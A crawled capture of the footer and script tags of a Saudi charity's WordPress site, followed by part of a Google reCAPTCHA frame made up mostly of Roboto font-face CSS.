" href="https://ael.org.sa/%d8%a3%d8%b9%d9%84%d8%a7%d9%86-%d9%88%d8%b8%d8%a7%d8%a6%d9%81-%d8%b4%d8%a7%d8%ba%d8%b1%d8%a9/">أعلان وظائف شاغرة</a>
</center>
<footer class="bg-img" data-background="https://ael.org.sa/wp-content/themes/dc_net_ael/img/bg-footer.png">
<div class="overlay-me"></div>
<div class="container">
<div class="row">
<div class="col-lg-4 col-md-4 col-12">
<img class="footer-logo" alt="footer-logo" src="https://ael.org.sa/wp-content/themes/dc_net_ael/img/logo/logo-footer1.png">
<img class="footer-logo" alt="footer-logo" src="https://ael.org.sa/wp-content/uploads/2021/07/l1.jpeg">
<div style=" display: inline-flex; "> 
<img class="footer-logo" alt="footer-logo" src="https://ael.org.sa/wp-content/uploads/2021/07/3.jpg">
<img id="logo" src="//i0.wp.com/ael.org.sa/wp-content/themes/dc_net_ael/img/logo/4d5ddb1e-9a33-4f6f-b606-3eaafead0965.jpg" style=" margin-right: 25px; "> </div>
<p class="">جمعية خيرية رسمية مصرحة من وزارة العمل والتنمية الاجتماعية برقم (1040) 
متخصصة بتقديم خدماتها ( المالية والعينية والمعنوية ) لفئة غالية علينا هي الأسر التي ليس لها عائل كأسر الأرامل والأيتام والمطلقات والمهجورات والمعلقات وأسر السجناء بمحافظة تربة . وقد حصلت على المركز الأول في جائزة التميز في العمل الاجتماعي 1440هـ - 2019م على مستوى شرق محافظات منطقة مكة المكرمة  ( تربة – الخرمة – رنية ) التي تحت إشراف مركز التنمية الاجتماعية بمحافظة تربة </p>
<div class=" footer-social-icons">
<ul>
<li><a href="https://www.instagram.com/eayil1040/"><i class="fab fa-instagram"></i></a></li>
<li><a href="https://twitter.com/Eayil1040"><i class="fab fa-twitter"></i></a></li>
<li><a href="https://www.facebook.com/Eayil1040"><i class="fab fa-facebook"></i></a></li>
<li><a href="https://www.snapchat.com/eayil1040"><i class="fab fa-snapchat"></i></a></li>
<li><a href=" https://www.youtube.com/channel/UC-QakpDFSlcW1QT44iYmmBQ"><i class="fab fa-youtube"></i></a></li>
</ul>
</div>
</div>
<div class="col-lg-4 col-md-4 ">
<h3 class="footer-title-style2 ">روابط سريعة</h3>
<div class="row">
<div class="col-6">
<ul id="menu-main" class="footer-list xs-margin-5px-bottom"><li id="menu-item-1729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1729"><a href="https://ael.org.sa/"><i class="fas fa-home"></i></a></li>
<li id="menu-item-1730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1730"><a href="https://ael.org.sa/about/">عن الجمعية</a>
<ul class="sub-menu">
<li id="menu-item-1731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1731"><a href="https://ael.org.sa/the-administrative-structure/">الهيكل الإداري</a></li>
</ul>
</li>
</ul>                    </div>
<div class="col-6">
<ul id="menu-sec" class="footer-list"><li id="menu-item-2450" class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-2450"><a href="https://ael.org.sa/donation/">جميع المنتجات</a></li>
<li id="menu-item-2451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2451"><a href="https://ael.org.sa/contact-us/">اتصل بنا</a></li>
</ul>                    </div>
</div>
</div>
<div class="col-lg-4 col-md-4 col-12">
<h3 class="footer-title-style2">يمكنك التواصل معنا </h3>
<ul class="footer-list">
<li>
<span ><i class="fas fa-map-marker-alt fa-fw"></i></span>
<span >منطقة مكة المكرمة – محافظة تربة – حي الخالدية                                                      </span>
</li>
<li>
<span ><i class="fab fa-whatsapp fa-fw"></i></span>
<span >0503075666</span>
</li>
<li>
<span ><i class="fab fa-whatsapp fa-fw"></i></span>
<span >0503074666</span>
</li>
<li>
<span ><i class="far fa-envelope fa-fw"></i></span>
<a class="no-before" href="http://eayil1040@gmail.com" target="_blank">http://eayil1040@gmail.com</a>
</li>
<li>
<span ><i class="fas fa-globe fa-fw"></i></span>
<span>https://ael.org.sa/</span>
</li>
</li>
</ul>
</div>
</div>
<div class="footer-bar xs-font-size13">
<div class="container">
<div class="row">
<div class="col-md-6 text-right xs-text-center xs-margin-5px-bottom">
<p>© 2019 جميع الحقوق محفوظة لدى جمعية عائل</p>
</div>
<div class="col-md-6 text-left xs-text-center">
<a href="http://dc.net.sa/design-ar.php" target="_blank">تصميم</a> <a href="http://dc.net.sa/hosting-ar.php" target="_blank">واستضافة</a> مؤسسة <a title="تصميم واستضافة مؤسسة الابداع الرقمي" href="http://dc.net.sa" target="_blank"> الابداع الرقمي</a> 	
</div>
</div>
</div>
</div>
</footer>
<a href="javascript:void(0)" class="scroll-to-top"><i class="fas fa-angle-up" aria-hidden="true"></i></a>
</div>
<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<!-- <link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://ael.org.sa/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-9.6.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ael.org.sa/wp-content/cache/wpfc-minified/fp9mijhp/drq9.css" media="all"/>
<script type="text/javascript" id="awsm-ead-public-js-extra">
/* <![CDATA[ */
var eadPublic = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://ael.org.sa/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ael.org.sa/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/ael.org.sa\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
/* ]]> */
</script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/ael.org.sa\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcAf8EUAAAAAKj1F9MK2P3iGw3GFZONZ_gnwWvL&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://ael.org.sa/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
"sitekey": "6LcAf8EUAAAAAKj1F9MK2P3iGw3GFZONZ_gnwWvL",
"actions": {
"homepage": "homepage",
"contactform": "contactform"
}
};
/* ]]> */
</script>
<script defer src="https://ael.org.sa/wp-content/cache/autoptimize/js/autoptimize_50ff0ff85beb7d992a4400eee003c994.js"></script></body>
</html><!-- WP Fastest Cache file was created in 1.7030789852142 seconds, on 09-02-25 15:15:57 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcAf8EUAAAAAKj1F9MK2P3iGw3GFZONZ_gnwWvL&co=aHR0cHM6Ly9hZWwub3JnLnNhOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=eq5aljqfd41f
body_size: 48717
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
